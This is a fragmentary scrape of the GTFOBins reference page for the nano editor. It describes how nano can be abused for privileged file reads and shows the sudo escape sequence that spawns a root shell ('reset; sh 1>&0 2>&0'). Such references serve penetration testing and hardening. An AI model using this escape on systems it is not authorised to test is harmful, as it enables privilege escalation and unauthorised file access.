 https://gtfobins.github.io/gtfobins/nano/
5
^O
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
nano file_to_read
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo nano
^R^X
reset; sh 1>&0 2>&0
Limited SUID